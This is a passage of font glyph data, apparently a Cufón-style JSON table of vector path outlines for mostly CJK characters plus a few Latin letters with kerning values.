r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{"d":"41,-110v60,-18,111,-52,115,-116v0,-9,-5,-14,-14,-14r-94,0r0,-30r127,0v22,-2,25,19,22,40r79,0r0,-45r40,0r0,187r-40,0r0,-38r-90,0r0,-30r90,0r0,-45r-84,0v-16,59,-61,99,-135,119xm301,-72v13,0,16,5,16,18r-3,112r-197,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm277,28r0,-58v0,-7,-3,-11,-10,-11r-137,0v4,24,-12,69,14,69r133,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-245r0,62r80,0r1,-62r-81,0xm102,-183v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{"d":"231,-110v-54,20,-137,11,-209,13r0,-29r37,0v-4,-32,-1,-79,-2,-116r-32,0r0,-29r195,0r0,29r-31,0v-1,38,2,83,-3,115v17,-1,31,-3,41,-5xm216,-78v53,0,97,23,97,71v0,48,-44,71,-97,71v-54,0,-98,-23,-98,-71v0,-48,45,-71,98,-71xm317,-86r-40,0r0,-62r-61,0r0,-27r61,0r0,-22r-61,0r0,-27r61,0r0,-51r40,0r0,189xm216,36v30,0,57,-15,57,-43v0,-28,-27,-43,-57,-43v-30,0,-58,15,-58,43v0,28,28,43,58,43xm97,-126r52,0r0,-116r-53,0"},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-99r-75,0r0,-31r75,0r0,-52r40,0r0,182xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-48,68,-83,82r-20,-29v60,-29,82,-61,80,-147r43,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"90,-71r55,0r1,-169r-56,0r0,169xm183,-72v38,0,76,-8,76,-37r0,-166r40,0r-1,57r57,0r0,30r-57,0r1,72r56,0r0,31r-56,0r0,139r-40,0r0,-121v-34,40,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-116,-3,-169r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,104r57,0r0,31xm12,-53v66,-45,89,-107,84,-218r41,0v-5,103,15,164,86,213r-22,28v-31,-15,-73,-64,-84,-99v-10,42,-47,83,-82,103"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"159,-137v30,-2,53,-7,53,-31r0,-107r39,0r0,72r36,0r0,-72r39,0r0,197r-39,0r0,-94r-36,0r0,73r-39,0r0,-29v-31,33,-122,20,-188,23r0,-30r30,0v-4,-27,-3,-72,-3,-105r-25,0r0,-31r158,0r0,31r-23,0xm225,-76v-1,65,54,87,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-13,-29v56,-16,112,-39,110,-104r40,0xm89,-135r35,0r0,-105r-36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-162r-56,0r0,76r-40,0r0,-189r40,0r0,82r56,0r0,31xm121,-95v-70,9,-107,-70,-68,-120r-40,0r0,-30r88,0r0,-42r40,0r0,42r86,0r0,30r-39,0v39,49,3,129,-67,120xm121,-125v27,0,46,-17,46,-42v0,-26,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,26,19,42,46,42xm283,-64v13,1,16,4,16,17r-4,105r-187,0v-20,0,-27,-6,-27,-26r0,-96r202,0xm257,28v-4,-20,10,-58,-10,-62r-126,0v3,22,-11,61,14,62r122,0"},{},{},{"d":"200,-275v0,63,58,85,116,99r-13,29v-46,-5,-107,-38,-123,-70v-18,37,-71,63,-122,70r-12,-30v60,-13,112,-36,113,-98r41,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-42,-3,-108,-37,-118,-70v-9,33,-76,70,-119,70r-12,-28v56,-12,111,-36,111,-95r40,0"},{},{"d":"64,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-130,-44,-130,-136v0,-121,94,-157,210,-139r0,29v-102,-5,-168,9,-168,109","w":262},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,73r-40,0r0,-183r40,0r0,80r56,0r0,30xm118,-96v-68,6,-110,-70,-68,-119r-39,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-38,0v40,49,0,126,-68,119xm118,-127v25,0,46,-17,46,-41v0,-24,-20,-42,-46,-42v-27,0,-46,17,-46,42v0,24,20,41,46,41xm201,-85v53,0,96,26,96,75v0,48,-44,74,-96,74v-53,0,-96,-27,-96,-74v0,-48,42,-75,96,-75xm201,34v30,0,56,-15,56,-44v0,-29,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,44,57,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-96v-38,34,-158,19,-251,23r0,-31r89,0r0,-37v-40,-5,-68,-28,-68,-70v0,-48,38,-71,88,-71v51,0,88,24,88,71v0,41,-29,65,-69,70r0,37v54,-1,77,1,107,-9v11,-4,16,-12,16,-23r0,-139r40,0r0,244r-40,0r0,-65xm137,-170v26,0,49,-16,48,-41v0,-24,-23,-40,-48,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{"d":"180,-131v-66,7,-110,-49,-74,-99r-52,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-52,0v36,49,-8,107,-74,99xm180,-159v25,0,47,-11,48,-34v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,23,23,34,48,34xm341,-84r-322,0r0,-28r322,0r0,28xm180,-62v56,0,99,16,99,65v0,49,-43,64,-99,64v-56,0,-99,-15,-99,-64v0,-49,43,-65,99,-65xm119,3v1,49,119,49,122,0v-2,-50,-121,-49,-122,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-12,32,-52,62,-87,73r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm188,59v-20,-9,-54,-42,-60,-63v-6,21,-40,54,-60,63r-20,-26v44,-27,64,-58,62,-110r37,0v-2,44,10,72,41,97v31,-25,44,-53,42,-97r37,0v-2,52,17,82,61,110r-19,26v-20,-8,-55,-41,-61,-63v-4,17,-42,60,-60,63"},{},{},{},{},{},{},{},{"d":"279,-274v17,0,22,5,20,22r-7,111r49,0r0,28r-322,0r0,-28r235,0r0,-39r-190,0r0,-29r190,0v0,-17,3,-36,-15,-36r-173,0r0,-29r213,0xm93,58v-44,5,-26,-49,-30,-85r194,0v-1,-12,4,-28,-10,-28r-184,0r0,-29r219,0v12,0,17,5,16,16r-5,68r-190,0v1,13,-4,29,11,29r189,0r0,29r-210,0"},{},{},{},{},{},{"d":"93,-240r2,100r54,0r1,-100r-57,0xm259,-136v-37,38,-147,24,-239,27r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r196,0r0,31r-28,0r-2,98v34,-1,71,-10,71,-32r0,-101r39,0r0,67r56,0r0,31r-56,0r0,83r-39,0r0,-42xm200,-89v53,0,97,27,97,77v0,49,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-50,44,-77,97,-77xm200,34v31,0,58,-17,58,-46v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,46,57,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-276v0,63,58,90,116,103r-11,30v-49,-7,-105,-37,-125,-72v-19,38,-71,64,-123,72r-12,-30v60,-15,114,-38,115,-103r40,0xm341,-73r-322,0r0,-30r142,0r0,-54r40,0r0,54r140,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0r0,53v0,9,3,13,12,13r191,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-101r-104,0r0,-30r104,0r0,-49r40,0r0,180xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm340,39r-20,22v-19,-9,-47,-39,-53,-60v-6,22,-34,51,-54,60r-20,-22v40,-23,57,-58,55,-111r37,0v-2,53,16,88,55,111xm188,-50r-6,104r-35,0r0,-80v-1,-27,-47,-11,-71,-15r0,-31r92,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-161v-37,-5,-98,18,-98,-27r0,-87r214,0v17,0,25,8,24,24r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-191v-3,-19,9,-52,-12,-53r-144,0v3,20,-9,54,14,53r142,0xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r154,0r0,-32r40,0r0,127r-207,0"},{},{},{},{},{},{},{},{},{"d":"303,-123r-28,24r-95,-118r-95,118r-27,-24r122,-149"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v25,-3,24,16,22,38r75,0r0,-42r40,0r0,204r-40,0r0,-56r-81,0r0,-29r81,0r0,-47r-79,0v-15,62,-64,108,-146,138r-17,-29v50,-20,85,-44,105,-74v-35,5,-67,2,-104,3r0,-31r118,0v4,-15,13,-44,-9,-44r-105,0r0,-31r140,0xm219,-80v-3,59,59,95,110,106r-13,30v-43,-2,-107,-43,-117,-77v-9,35,-72,76,-117,77r-14,-30v55,-11,113,-44,111,-106r40,0"},{},{},{},{"d":"160,-144v-36,-5,-98,17,-98,-26r0,-106r236,0r0,28r-196,0r0,25r191,0r0,26r-191,0v0,13,-2,26,12,26r185,0r0,27r-99,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm103,-4v1,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-92r40,0r0,29r155,0r0,-29r39,0r0,118r-207,0"},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm149,-270v36,-4,17,49,17,70r45,0r0,-75r40,0r0,177r-40,0r0,-71r-55,0v-16,35,-50,62,-102,81r-17,-28v60,-24,90,-61,90,-110v0,-9,-4,-13,-12,-13r-70,0r0,-31r104,0xm139,-11v1,18,-5,39,15,39r131,0r0,-39r-146,0xm124,58v-20,0,-25,-7,-26,-26r0,-112r41,0r0,39r146,0r0,-39r41,0r0,138r-202,0"},{},{},{},{},{},{},{},{"d":"107,-90v-42,0,-72,3,-72,-40r0,-140r158,0r0,30r-119,0r0,42r115,0r0,30r-115,0r0,28v2,24,27,17,56,17v55,0,88,1,117,-14v8,-4,10,-13,10,-23r0,-115r39,0r0,78r58,0r0,31r-58,0r0,120r-39,0r0,-71v-34,25,-76,27,-150,27xm104,49v-18,0,-22,-6,-23,-23r0,-82r41,0r0,61v0,9,5,13,14,13r173,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm104,-90v-66,0,-94,-78,-58,-125r-31,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-29,0v8,10,13,22,15,35r44,0r0,-95r38,0r0,189r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-122v22,0,33,-21,33,-43v0,-22,-11,-43,-33,-43v-23,0,-34,20,-34,43v0,23,11,43,34,43xm328,-40r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"38,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,16,24,37r79,0r0,-42r39,0r0,175r-39,0r0,-30r-92,0r0,-30r92,0r0,-43r-84,0v-16,54,-63,90,-142,108xm116,58v-20,0,-25,-7,-26,-26r0,-115r229,0r0,30r-190,0r0,26r186,0r0,28r-186,0v-1,14,-1,27,14,27r180,0r0,30r-207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-240r-87,0r0,244r-41,0r0,-244r-87,0r0,-32r215,0r0,32","w":218,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm296,-50r-6,104r-37,0r0,-81v0,-10,-4,-14,-14,-14r-168,0r0,-31r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"75,-128v-21,0,-27,-7,-28,-26r0,-117r171,0r0,30r-132,0r0,69v0,9,5,13,14,13r120,0r0,31r-145,0xm279,-82v-27,23,-55,26,-123,26r0,106r-39,0r0,-105r-95,0r0,-31r91,0v59,0,97,-2,116,-4v31,-4,50,-15,50,-33r0,-152r40,0r0,329r-40,0r0,-136"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-106v-47,32,-160,17,-241,20r0,-29r85,0r0,-33v-38,-5,-67,-27,-67,-66v0,-45,37,-68,88,-68v51,0,87,22,87,68v0,41,-28,62,-68,66r0,33v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,78r52,0r0,30r-52,0r0,104r-40,0r0,-43xm206,-63v-1,57,57,79,110,92r-13,28v-42,-2,-107,-36,-117,-68v-10,32,-75,67,-117,68r-13,-28v54,-13,110,-35,110,-92r40,0xm126,-175v26,0,48,-15,48,-39v0,-24,-22,-39,-48,-39v-26,0,-48,15,-48,39v0,24,22,39,48,39xm165,-86r9,0r-9,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm130,-278v53,0,93,27,93,77v0,50,-40,78,-93,78v-53,0,-94,-27,-94,-78v-1,-51,40,-77,94,-77xm130,-153v31,0,54,-19,54,-48v0,-29,-24,-48,-54,-48v-31,0,-55,19,-55,48v0,29,23,48,55,48xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-107r-56,0r0,59r-40,0r0,-227r40,0r0,49r56,0r0,30r-56,0r0,58r56,0r0,31xm207,-82v-34,-10,-70,-38,-84,-68v-14,32,-51,62,-87,73r-17,-28v58,-26,84,-52,81,-107r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,54,22,78,79,102xm106,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm148,-240v-2,57,39,86,83,105r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v48,-20,85,-49,84,-110r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-7,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v-1,14,0,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"288,89r-39,0r-177,-386r40,0"},{"d":"248,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm165,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84"},{},{},{},{},{},{},{"d":"193,-151v38,29,72,37,72,89v0,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-39,-73,-87v0,-40,30,-60,73,-63r0,-33r25,0r0,32v23,0,43,2,62,5r0,29r-62,0r0,89xm168,-168r0,-72v-50,9,-38,49,0,72xm193,-28v46,-10,39,-57,0,-78r0,78"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"253,4r-45,0r-23,-66r-118,0r-23,66r-42,0r101,-276r51,0xm178,-93r-51,-149r-53,149r104,0","w":254,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{},{},{},{},{},{},{},{},{},{},{"d":"72,4r-41,0r0,-301r41,0r0,301","w":102},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"174,-85v3,28,43,14,67,10r5,27v-26,10,-85,19,-104,0v-36,12,-111,31,-111,-27r0,-195r80,0r0,31r-41,0r0,155v3,27,42,13,65,10r0,-196r95,0r0,31r-56,0r0,154xm319,54r-40,0r0,-201r-62,0r0,-30r62,0r0,-98r40,0r0,329"},{},{},{"d":"261,-240r-121,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r162,0r0,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"136,-153v-57,6,-93,-37,-67,-81r-33,0r0,-27r81,0r0,-30r39,0r0,30r79,0r0,27r-32,0v27,44,-11,88,-67,81xm136,-179v21,0,38,-8,38,-26v0,-18,-18,-27,-38,-27v-20,0,-38,9,-38,27v0,18,18,26,38,26xm279,-128v-26,19,-61,23,-121,23r0,34r146,0v32,3,8,51,12,77r-200,0v0,12,-3,26,11,26r200,0r0,26r-224,0v-40,5,-22,-45,-26,-77r202,0v0,-12,2,-25,-10,-25r-192,0r0,-27r42,0r0,-34r-92,0r0,-27r203,-2v80,1,40,-79,49,-141r40,0r0,182r-40,0r0,-35"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"60,-167v76,-18,153,0,153,82v0,58,-37,94,-93,93v-80,-1,-101,-53,-103,-142v-2,-116,63,-182,179,-163r0,29v-85,-6,-133,22,-136,101xm120,-21v35,0,54,-23,54,-63v0,-59,-55,-61,-115,-58v-2,65,5,119,61,121","w":230},{},{},{},{"d":"175,-270v38,-2,21,48,17,72r84,0r0,-77r40,0r0,181r-40,0r0,-73r-96,0v-22,41,-64,69,-125,85r-16,-28v74,-22,114,-60,117,-116v0,-9,-5,-14,-14,-14r-96,0r0,-30r129,0xm298,-71v16,1,21,6,20,22r-7,103r-35,0r0,-80v0,-10,-5,-14,-15,-14r-170,0r0,-31r207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"277,-164r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-28r40,0r0,186r-40,0r0,-71xm83,-153v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-127r39,0r0,117xm217,-88v55,0,98,25,98,76v0,51,-43,76,-98,76v-56,0,-97,-26,-97,-76v0,-50,42,-76,97,-76xm217,33v33,0,58,-14,58,-45v0,-31,-25,-46,-58,-46v-32,0,-58,16,-58,46v0,30,26,45,58,45"},{},{},{},{"d":"160,-164v-36,-5,-98,17,-98,-26r0,-84r236,0r0,30r-196,0v3,19,-8,50,13,50r184,0r0,30r-100,0r0,33r142,0r0,29r-322,0r0,-29r141,0r0,-33xm206,-26v12,27,67,53,107,54r-12,29v-47,-3,-105,-30,-120,-62v-14,33,-75,59,-121,62r-11,-29v40,-3,95,-26,107,-54r-101,0r0,-29r104,0r0,-33r42,0r0,33r105,0r0,29r-100,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-88v16,1,20,5,20,22r-5,124r-35,0r0,-103v-1,-28,-49,-10,-74,-15r0,-18r-15,0v2,24,-3,51,-3,76r-74,0v1,14,-4,33,11,32r77,0r0,28r-97,0v-46,6,-24,-52,-29,-87r78,0v-1,-13,5,-31,-10,-31r-68,0r0,-29r102,1r0,-46r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r215,0v13,0,19,7,18,20r-7,93r49,0r0,28r-141,0r0,46r82,0"},{},{},{},{},{"d":"317,-87r-40,0r0,-188r40,0r0,188xm129,-95v-71,8,-109,-70,-68,-120r-38,0r0,-30r85,0r0,-42r40,0r0,42r84,0r0,30r-36,0v39,49,3,129,-67,120xm129,-127v25,0,44,-15,44,-40v0,-25,-18,-41,-44,-41v-26,0,-45,15,-45,41v0,25,20,40,45,40xm302,-64v13,-1,16,5,16,17r-4,105r-194,0v-21,0,-27,-6,-27,-26r0,-96r209,0xm277,28v-4,-21,10,-62,-11,-62r-134,0v3,22,-11,62,14,62r131,0"},{"d":"123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,34r151,0r0,-34r39,0r0,134r-203,0xm195,-122v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-69,-2,-101r-27,0r0,-30r159,0r0,30r-26,0v1,32,-6,72,0,100v14,-1,24,-2,32,-4xm257,-97r-38,0r0,-80r-41,0r0,-30r41,0r0,-68r38,0r0,178xm326,-96r-40,0r0,-179r40,0r0,179xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm90,-140r32,0r1,-101r-34,0"},{},{},{"d":"333,-211r-60,215r-54,0r-48,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r47,-187r55,0r48,187r2,0r47,-187r38,0","w":341,"k":{"a":4,".":7,",":7}},{},{},{},{"d":"319,54r-40,0r0,-216r-109,0r0,-31r109,0r0,-82r40,0r0,329xm80,-86v0,20,19,17,38,17v41,0,76,-4,106,-11r5,27v-33,11,-77,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r40,0r0,184"},{},{},{},{},{},{},{"d":"86,-122v-22,0,-30,-6,-30,-27r0,-123r39,0r0,43r66,0r0,-43r38,0r0,43r66,0r0,-43r39,0r0,150r-218,0xm265,-198r-66,0r0,45r66,0r0,-45xm161,-153r0,-45r-66,0v2,18,-8,45,14,45r52,0xm341,-52r-141,0r0,107r-40,0r0,-107r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-93r-40,0r0,-182r40,0r0,182xm251,-93r-40,0r0,-102r-68,-1r0,-30r68,0r0,-49r40,0r0,182xm76,-159v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-121r39,0r0,111xm309,-72v13,0,16,5,16,17r-5,113r-199,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm283,28r0,-59v0,-7,-3,-10,-10,-10r-140,0v4,24,-12,69,15,69r135,0"},{},{},{},{},{},{},{},{},{"d":"302,-241r-7,148r-37,0r0,-133v0,-9,-4,-13,-11,-13r-183,0r0,-31r215,0v17,0,24,10,23,29xm341,-14r-322,0r0,-31r112,0r0,-110r40,0r0,110r170,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-62,0r0,-30r62,0r0,-71r40,0r0,201xm96,-134r54,0r1,-106r-56,0xm231,-116v-54,20,-137,11,-209,13r0,-31r37,0v-4,-27,-3,-72,-3,-106r-31,0r0,-31r196,0r0,31r-31,0r-2,105v16,-1,29,-2,39,-4xm218,-73v0,62,56,84,111,100r-14,30v-41,-3,-107,-40,-116,-72v-9,32,-77,67,-117,72r-14,-30v56,-16,111,-38,111,-100r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-83r-40,0r0,-192r40,0r0,192xm258,-84r-38,0r0,-87r-46,0r0,-30r46,0r0,-74r38,0r0,191xm144,-271v15,0,20,6,19,20r-5,80r-82,0v1,19,-6,44,15,45v31,2,60,1,87,-4r4,27v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-71r86,0v-1,-17,5,-43,-13,-42r-72,0r0,-29r107,0xm307,-62v16,1,21,5,21,22r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-181,0r0,-31r216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"36,-105v63,-18,112,-54,118,-121v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v41,-2,21,52,16,77r88,0r0,-82r40,0r0,224r-40,0r0,-112r-101,0v-23,42,-64,71,-124,86xm113,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r184,0r0,31r-215,0"},{},{},{},{},{},{},{"d":"326,-105r-40,0r0,-170r40,0r0,170xm102,-277v47,0,79,27,84,69r34,0r0,-67r38,0r0,165r-38,0r0,-67r-34,0v-5,43,-37,69,-84,69v-52,0,-84,-34,-84,-85v0,-51,32,-85,84,-84xm102,-139v30,0,45,-23,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,31,15,54,45,54xm223,-93v56,0,98,27,98,78v0,52,-42,79,-98,79v-57,0,-99,-27,-99,-79v0,-52,43,-78,99,-78xm223,34v31,0,60,-21,60,-49v0,-27,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,28,49,60,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-161v63,0,117,1,125,-37r0,-77r41,0r-1,60r59,0r0,31r-59,0r1,84r-41,0r0,-57v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-101r40,0r0,91v2,23,24,17,53,17xm188,65v-67,9,-107,-67,-61,-109r-60,0r0,-31r100,0r0,-37r40,0r0,37r102,0r0,31r-61,0v45,40,7,118,-60,109xm188,37v22,0,41,-15,41,-36v0,-22,-19,-37,-41,-37v-22,0,-42,15,-42,37v0,22,19,36,42,36"},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm199,-246v-9,94,-64,137,-154,158r-15,-28v77,-22,119,-59,126,-109v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm121,-13v1,17,-5,41,14,41r123,0r0,-41r-137,0xm107,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r137,0r0,-37r40,0r0,139r-191,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-105r-39,0r0,-170r39,0r0,170xm254,-106r-38,0r0,-78r-71,0r0,-29r71,0r0,-62r38,0r0,169xm77,-168v-1,18,16,17,34,17v24,0,44,-2,61,-6r5,26v-24,8,-51,11,-84,11v-33,0,-56,0,-56,-37r0,-114r125,0r0,30r-85,0r0,73xm126,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,1r0,29r-208,0"},{"d":"89,-156v-19,0,-25,-5,-25,-23r0,-95r39,0r0,75v0,9,4,13,13,13r185,0r0,30r-212,0xm341,-89r-135,0r0,70r-40,0r0,-70r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,25,-12,72,14,72r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm18,-135v53,-27,82,-60,80,-137r40,0v-3,66,23,103,79,133r-18,26v-34,-12,-66,-45,-80,-77v-11,36,